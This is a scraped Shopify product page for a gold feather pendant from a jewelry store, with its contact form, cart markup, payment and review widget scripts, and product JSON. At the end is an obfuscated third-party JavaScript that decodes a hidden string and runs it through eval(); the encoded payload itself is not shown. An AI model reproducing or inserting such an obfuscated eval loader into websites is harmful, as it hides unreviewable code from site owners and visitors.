          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 20 20"><path fill="#444" d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>
        </button>

        <button class="pswp__button pswp__button--share" title="Share"></button>

        <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

        <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div> 
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous">
          <span class="visually-hidden">Previous</span>
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next">
          <span class="visually-hidden">Next</span>
      </button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>

        <a href="#" class="pswp__caption-close">
          <span class="visually-hidden">Close</span>
        </a>
      </div>
    </div>
  </div>
</div>



<style>
  .drawer {
    visibility: hidden;
  }
  .product-contact-form {
    overflow: auto;
    flex: 1;
  }
  .drawer.active {
  visibility: visible;
}

</style>

<link href="//bijouxluxo.com/cdn/shop/t/86/assets/section-contact-form.css?v=148208874679245788741764062321" rel="stylesheet" type="text/css" media="all" />

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const hash = window.location.hash; // This will give you '#ContactForm'
    const urlParams = new URLSearchParams(window.location.search);
    const contactPosted = urlParams.get("contact_posted");
  
    if (contactPosted === "true" && hash === "#ProductContactForm") {
      // Do something, like scroll to the form, show a success message, etc.
      console.log("Product contact form was posted and hash is present");
      document.querySelector('.product-contact-form-drawer').classList.add('animate');
      document.querySelector('.product-contact-form-drawer').classList.add('active');
    }
  });
</script>

<product-contact-form class="drawer product-contact-form-drawer">
  <div id="ProductContactDrawer" class="cart-drawer">
    <div id="ProductContactDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="product-contact__inner drawer__inner gradient color-"
      role="dialog"
      aria-modal="true"
      aria-label="We&#39;d love to hear from you"
      tabindex="-1"
    >
      <div class="drawer__header">
        <h2 class="drawer__heading">We&#39;d love to hear from you</h2>
        <button
          class="product-contact__close drawer__close"
          type="button"
          onclick="this.closest('product-contact-form').close()"
          aria-label="Translation missing: en.accessibility.close"
        >
          <span class="svg-wrapper"><!-- inline_asset_content: Asset not found. --></span>
        </button>
      </div>
      <div class="contact product-contact-form"><form method="post" action="/contact#ProductContactForm" id="ProductContactForm" accept-charset="UTF-8" class="isolate"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="field">
            <input
              class="field__input"
              autocomplete="url"
              type="text"
              id="ProductContactForm-product-url"
              name="contact[product_url]"
              value="https://bijouxluxo.com/products/10kt-gold-feather-pendant-067"
              placeholder="Product Url"
              readonly="true"
              style="color: #99989c;background: #f1f1f1;"
            >
            <label class="field__label" for="ProductContactForm-product-url" style="color: #99989c;">
              Product Url
            </label>
          </div>
          <div class="field">
            <input
              class="field__input"
              autocomplete="title"
              type="text"
              id="ProductContactForm-product-title"
              name="contact[product_title]"
              value="10KT Gold Feather Pendant"
              placeholder="Product Title"
              readonly="true"
              style="color: #99989c;background: #f1f1f1;"
            >
            <label class="field__label" for="ProductContactForm-product-title" style="color: #99989c;">
              Product Title
            </label>
          </div>
          
          <div class="contact__fields">
            <div class="field">
              <input
                class="field__input"
                autocomplete="name"
                type="text"
                id="ProductContactForm-name"
                name="contact[Name]"
                value=""
                placeholder="Name"
                required
              >
              <label class="field__label" for="ProductContactForm-name">
                Name
                <span aria-hidden="true">*</span>
              </label>
            </div>
            <div class="field field--with-error">
              <input
                autocomplete="email"
                type="email"
                id="ProductContactForm-email"
                class="field__input"
                name="contact[email]"
                spellcheck="false"
                autocapitalize="off"
                value=""
                aria-required="true"
                
                required
                placeholder="Email"
              >
              <label class="field__label" for="ProductContactForm-email">Email
                <span aria-hidden="true">*</span>
              </label></div>
          </div>
          <div class="field">
            <input
              type="tel"
              id="ProductContactForm-phone"
              class="field__input"
              autocomplete="tel"
              name="contact[Phone number]"
              pattern="^\+?[0-9\-\s()]*$"
              value=""
              placeholder="Phone number"
            >
            <label class="field__label" for="ProductContactForm-phone">Phone number</label>
          </div>
          <div class="field">
            <textarea
              rows="10"
              id="ProductContactForm-body"
              class="text-area field__input"
              name="contact[Comment]"
              placeholder="Comment"
            ></textarea>
            <label class="form__label field__label" for="ProductContactForm-body">Comment</label>
          </div>
          <div class="contact__button">
            <button type="submit" class="button">
              Send
            </button>
          </div></form></div>
    </div>
  </div>
</product-contact-form>  <script data-cart-total-discount type="text/x-template">
    
    <div class="cart__total">
      <span>
        {{it.discountTitle}}
      </span>

      <span>
        -{{it.discountTotalAllocatedAmount | safe}}
      </span>
    </div>
    
  </script>
  
  <script pair-product-template type="text/x-template">
    
      <div class="product-upsell-holder product-upsell-holder--cart" data-upsell-holder>      
        <div class="product-upsell">
          <div class="product-upsell__image">
            <a href="{{ it.product.url }}" aria-label='{{ it.product.title }}'>
              {{ @if(it.product.image) }}
                <div class="product-upsell__image-inner" aria-label="{{ it.product.title }}" role="img" style="background-image: url({{ it.product.image.thumb }})">
                  <noscript>
                    <img src="{{ it.product.image.thumb }}" width="480" height="480"  alt="{{ it.product.title }}">
                  </noscript>
                </div>
              {{ /if}}
            </a>
          </div>
      
          <div class="product-upsell__content">
            <a href="{{ it.product.url }}">
              <p class="product-upsell__title small">{{ it.product.title }}</p>
              
              {{ @if(it.product.hasVariants) }}
                <p class="product-upsell__variant-title small">{{ it.product.firstAvailableVariant.title | safe }}</p> 
              {{ /if}}
    
              <p class="product-upsell__price small {{ @if(it.product.firstAvailableVariant.compare_at_price > it.product.firstAvailableVariant.price) }} sale{{ /if}}">
                <span class="new-price">{{ it.product.firstAvailableVariant.price | safe }}</span>  
                
                {{ @if(it.product.firstAvailableVariant.compare_at_price > it.product.firstAvailableVariant.price) }}
                  <span class="old-price">{{ it.product.firstAvailableVariant.compare_at_price | safe }}</span>
                {{ /if}}

                {{ @if(it.product.firstAvailableVariant.hasUnitPrice) }}
                  <br />

                  <span class="visually-hidden visually-hidden--inline">{{ it.product.unitPriceLabel | safe }}</span>

                  <span class="unit">
                    {{ it.product.firstAvailableVariant.unit_price | safe }}
                    <span aria-hidden="true">/</span>
                    <span class="visually-hidden">{{ it.product.unitPriceSeparator }}&nbsp;</span>
                    {{ it.product.firstAvailableVariant.unitCount }}
                    {{ it.product.firstAvailableVariant.unitValue }}
                  </span>
                {{ /if}}
              </p>  
            </a>

            <button type="button" class="product-upsell__skip" data-skip-pair-product>
              <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" class="icon"><path fill="#444" d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>
            </button>
              
            <button type="button" name="add" data-add-to-cart
            data-focus-element data-upsell-btn class="product-upsell__btn" data-product-id="{{ it.product.firstAvailableVariant.id }}">
              <span class="product-upsell__btn-hidden" data-upsell-btn-text>{{ it.product.addToCartText }}</span>
  
              <span class="product-upsell__btn-text">{{ it.product.addToCartText }}</span>
  
              <span class="product-upsell__btn-plus">+</span>
  
              <span class="product-upsell__btn-progress">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
  
              <span class="product-upsell__btn-check">&nbsp;</span>
            </button>
          </div>
        </div>

        <div data-cart-errors-container class="product-upsell__errors small"></div>
      </div>
        
  </script><div class="cart-dropdown" id="cart-dropdown" data-cart-dropdown tabindex="1">
  <header class="cart-dropdown__head">
    <h3>Cart</h3>

    <a href="#cart-dropdown" class="cart-dropdown__close" data-cart-toggle aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 20 20"><path fill="#444" d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg></a>
  </header>

  <div class="cart-dropdown__body" data-cart-dropdown-body>
    










  
  
  

  

  
  
  
  
  

  <p class="cart-dropdown__message cart__message is-hidden"  data-cart-message="true" data-limit="0">
      
      
      

      

      <small class="cart__graph">
        <small class="cart__graph-dot cart__graph-dot--1"></small>
        <small class="cart__graph-dot cart__graph-dot--2"></small>
        <small class="cart__graph-dot cart__graph-dot--3"></small>
        <small class="cart__graph-dot cart__graph-dot--4"></small>
        <small class="cart__graph-dot cart__graph-dot--5"></small>
        <small class="cart__graph-dot cart__graph-dot--6"></small>
        
        <svg height="18" width="18">
          <circle r="7" cx="9" cy="9" />
          <circle class="cart__graph-progress" stroke-dasharray="87.96459430051421 87.96459430051421" style="stroke-dashoffset: 87.96459430051421" data-cart-progress data-percent="100" r="7" cx="9" cy="9" />
        </svg>
      </small>
    

    
      <span class="cart__message-success">Congratulations! Your order qualifies for free shipping</span>
    

    <span class="cart__message-default">
      Spend 
    <span data-left-to-spend>$0</span>
   for free shipping
    </span>
  </p>


    <div class="cart__errors cart__errors-dropdown" data-cart-errors>
      <h5 class="cart__errors__heading">No more products available for purchase</h5>

      <p class="cart__errors__content" data-error-message></p>

      <button type="button" data-cart-error-close aria-label="Close Cart">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-thin" viewBox="0 0 27 27">
          <g stroke="#979797" fill="none" fill-rule="evenodd" stroke-linecap="square">
            <path d="M.5.5l26 26M26.5.5l-26 26"></path>
          </g>
        </svg>
      </button>
    </div>

    <div class="cart-dropdown__items  is-hidden" data-items-holder>
    </div>

    <p class="cart-dropdown__empty-message " data-empty-message>Your cart is currently empty.</p>
  </div>

  <div class="cart__foot cart-dropdown__foot  is-hidden" data-foot-holder>
    <div class="cart__widget is-hidden" data-cart-widget data-pair-products-holder>
      <a href="#pair-with-products" class="is-active" data-expand-button>Pair with</a>

      <div class="cart__widget-content" style="display: block;" id="pair-with-products">
        <div class="cart__widget-content-inner" data-pair-products></div>
      </div>
    </div>

    <form action="/cart" method="post" novalidate class="form-cart">
      

      
        <div class="cart__widget" data-cart-widget>
          <a href="#gift-notes" data-expand-button>Is this a gift?</a>

          <div class="cart__widget-content" id="gift-notes"><label for="gift-note">Leave a note about your order</label>

            <textarea id="gift-note" name="attributes[Gift note]" class="cart__field cart__field--textarea" aria-label="Leave a note about your order"></textarea>
          </div>
        </div>
      
<div class="cart__foot-inner">
        <div class="cart__total  is-hidden" data-cart-original-total>
          <span>Items</span>

          <span data-cart-original-total-price>Free
</span>
        </div>

        <div class="cart__discounts  is-hidden" data-cart-discounts-holder></div>

        <div class="cart__total">
          <span>Subtotal</span>

          <span class="cart__total__money" data-cart-total>Free
</span>
        </div>

        <em>Shipping, taxes, and discount codes are calculated at checkout</em>

        <button type="submit" name="checkout" class="btn btn--full btn--large cart__checkout">Check Out</button>
      </div></form>
  </div>
</div>
<script src="//bijouxluxo.com/cdn/shop/t/86/assets/custom.js?v=77634807190498810361763626664" defer="defer"></script><script src="//bijouxluxo.com/cdn/shop/t/86/assets/product-contact-form.js?v=126247170966802854801764055357" defer="defer"></script>
      <link href="//bijouxluxo.com/cdn/shop/t/86/assets/component-cart-drawer.css?v=127863381078123224891764060643" rel="stylesheet" type="text/css" media="all" />
<!-- Paste marketing code or third party scripts below this comment line ============== -->



  <!-- And above this comment line ================================================== -->

	<script async src="https://loox.io/widget/4JWTMyiMF9/loox.1621733372457.js?shop=bijoux-luxo.myshopify.com"></script>


<style>  </style>
<div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "e7ded754-e2ad-42bc-b88c-7de7211299fb",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-AU1VUZzJNdFFRYWlxd__12659427580667436725" class="shopify-block shopify-app-block"><script>

    let shopifyLiquidValuesApp3 =   { 
                                product: { handle: "10kt-gold-feather-pendant-067" },
                                customer: { first_name: null,
                                            email: null,
                                            id: null,
                                            has_account: null,
                                            total_spent: null
                                          }
                            }
    window.shopifyLiquidValuesApp3 = shopifyLiquidValuesApp3;
</script>

<script id="giftlab-app-data" type="application/json" data-json=""></script>

<script>
    console.log("inside app embed file");
    if (window && !window.giftlab_app_data) {
      let metafieldData;
      
      // Get the JSON data from the data attribute of the script tag
      const jsonDataElement = document.getElementById('giftlab-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        // Parse the JSON string
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        // Log the error if parsing fails
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      // If the parsing was successful and no error message exists
      if (metafieldData && !metafieldData?.errorMsg && !metafieldData.isUseAppLevelMetafieldEnabled) {
        window.giftlab_app_data = metafieldData;
        console.log("app_data from giftlab app embed", window.giftlab_app_data);
      }

      // Clear the data-json attribute
      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
</script>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "cef01e6f41d32ac086d19937107b9b1c"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>



<div id="shopify-section-sezzle-widget" class="shopify-section">
<script type="text/javascript"> document.sezzleConfig = {
				"configGroups": [{
					"targetXPath": ".product__price/SPAN-0",
					"renderToPath": "../..",
					"urlMatch": "product"
				},{
					"targetXPath": ".cart__subtotal",
					"urlMatch": "cart"
				},{
					"targetXPath": ".cart__total__money",
					"urlMatch": "cart"
				}]
				} </script>
<script src="https://widget.sezzle.com/v1/javascript/price-widget?uuid=e7ded754-e2ad-42bc-b88c-7de7211299fb"></script>


<style>
	.sezzle-shopify-info-button {
	
}
.sezzle-shopify-info-button .sezzle-button-text {
	
	font-size: 14px !important;
	
	text-align: 
	
}
</style>


</div>

<script src="//checkout-sdk.sezzle.com/sezzle-checkout-button.min.js" type="text/javascript"></script>
	<script>
		new SezzleCheckoutButton({
			merchantUUID : "e7ded754-e2ad-42bc-b88c-7de7211299fb",
			theme : "",
			template : "",
			widgetServerBaseUrl : "https://widget.sezzle.com",
		}).init();
	</script>
	


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bijouxluxo.com/products/wrap.js
body_size: 316
content:
{"id":6938505510976,"title":"Gift Wrap","handle":"wrap","description":"\u003cp\u003eAll gift items are wrapped in high quality gift wrap before being securely packaged for delivery.\u003c\/p\u003e","published_at":"2024-05-20T11:38:46-04:00","created_at":"2024-04-19T14:41:00-04:00","vendor":"Gift","type":"Gift","tags":[],"price":3000,"price_min":3000,"price_max":3000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40224901136448,"title":"Bijoux Luxo Gift Wrap","option1":"Bijoux Luxo Gift Wrap","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":30107391295552,"product_id":6938505510976,"position":1,"created_at":"2024-05-20T16:08:45-04:00","updated_at":"2024-05-20T16:08:45-04:00","alt":"Gift Wrap Gift Gift Bijoux Luxo Gift Wrap ","width":1536,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725","variant_ids":[40224901136448]},"available":true,"name":"Gift Wrap - Bijoux Luxo Gift Wrap","public_title":"Bijoux Luxo Gift Wrap","options":["Bijoux Luxo Gift Wrap"],"price":3000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Gift Wrap Gift Gift Bijoux Luxo Gift Wrap ","id":22395540471872,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2048,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725","options":[{"name":"Title","position":1,"values":["Bijoux Luxo Gift Wrap"]}],"url":"\/products\/wrap","media":[{"alt":"Gift Wrap Gift Gift Bijoux Luxo Gift Wrap ","id":22395540471872,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2048,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725"},"aspect_ratio":0.75,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725","width":1536}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bijouxluxo.com/products/10kt-gold-feather-pendant-067.js
body_size: 483
content:
{"id":6681877741632,"title":"10KT Gold Feather Pendant","handle":"10kt-gold-feather-pendant-067","description":"\u003cp\u003eThe feather Pendant is available in Yellow Gold.\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eMade in Solid 10KT Gold\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimension: 20mm tall\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHigh Polish\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-11-10T12:58:38-05:00","created_at":"2022-11-10T12:56:56-05:00","vendor":"Bijoux Signé Luxo","type":"Pendant","tags":["Men","Type_Pendant","women"],"price":44000,"price_min":44000,"price_max":44000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39672344870976,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"15-Y-067","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"10KT Gold Feather Pendant","public_title":null,"options":["Default Title"],"price":44000,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209","\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165.jpg?v=1761013259","\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803.jpg?v=1761013236"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/10kt-gold-feather-pendant-067","media":[{"alt":"10KT Gold Feather Pendant 067 Pendant Bijoux Signé Luxo ","id":21108337475648,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209","width":2000},{"alt":"10KT Gold Feather Pendant Pendant Bijoux Signé Luxo ","id":24297468297280,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165.jpg?v=1761013259"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165.jpg?v=1761013259","width":1024},{"alt":"10KT Gold Feather Pendant Pendant Bijoux Signé Luxo ","id":24297506177088,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803.jpg?v=1761013236"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803.jpg?v=1761013236","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12174/ecmrx_12174_1.js
body_size: 430
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"BKDhbarUM",37,4,22))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976